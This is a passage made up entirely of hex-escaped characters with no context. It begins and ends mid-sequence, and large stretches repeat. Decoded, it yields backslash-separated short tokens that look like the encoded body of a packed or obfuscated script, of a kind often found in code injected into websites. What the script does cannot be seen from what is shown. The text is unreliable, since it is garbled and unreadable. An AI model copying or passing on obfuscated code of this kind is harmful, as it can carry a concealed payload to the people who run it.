x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x